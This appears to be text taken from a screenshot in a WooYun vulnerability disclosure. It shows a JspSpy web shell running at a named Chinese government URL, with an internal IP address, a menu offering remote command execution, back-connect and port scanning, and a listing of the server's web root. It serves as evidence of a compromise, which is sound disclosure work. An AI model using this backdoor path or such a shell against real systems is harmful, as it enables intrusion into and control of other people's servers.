 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.gxdot.gov.cn/defaultroot/devform/workflow/baidu.jsp
Split URL
Execute
Enable Post data Enable Referrer
www.gxdot.gov.cn (172.16.101.4) | copy JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/bea/user_projects/domains/mydomain/defaultroot/ GO
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) Browse... No file selected. Upload
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 201311 2013-11-22 02:01:43 -- true / true / unknow Del | Move | Pack
0 WEB-INF 2015-06-29 03:48:39 -- true / true / unknow Del | Move | Pack
0 WEB-INF20150629linl 2013-11-22 02:09:15 -- true / true / unknow Del | Move | Pack
0 about 2013-11-22 02:01:43 -- true / true / unknow Del | Move | Pack
0 aep 2013-11-22 02:01:43 -- true / true / unknow Del | Move | Pack
0 archives 2013-11-22 02:01:44 -- true / true / unknow Del | Move | Pack
www.wooyun.org